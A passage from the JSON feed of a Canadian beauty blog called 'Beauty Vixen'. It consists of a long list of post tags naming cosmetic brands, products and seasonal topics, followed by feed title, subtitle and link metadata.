razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/infallible?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/infallible"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/infallible\/-\/infallible?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Jill 